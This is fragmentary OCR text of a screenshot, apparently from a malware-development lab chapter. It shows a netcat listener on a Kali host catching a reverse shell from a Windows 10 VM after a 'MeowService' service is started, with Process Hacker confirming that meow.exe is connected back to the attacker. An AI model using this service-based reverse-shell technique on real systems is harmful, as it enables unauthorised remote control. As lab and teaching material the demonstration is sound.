 (cocomelonc㉿kali)-[~]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UN
Microsoft Windows [Version 10.0.18
(c) 2019 Microsoft Corporation. A
C:\Windows\system32>
chapter03
win10-1903 (workshop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
C:\Windows\system32>sc start MeowService
SE
N)
Process Hacker [WIN10-1903\user]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Remote port Prot... State Owner
lsass.exe (580) win10-1903 49664 TCP Listen
lsass.exe (580) win10-1903 49664 TCP6 Listen
meow.exe (368) win10-1903 53672 192.168.56.1 4445 TCP Establish...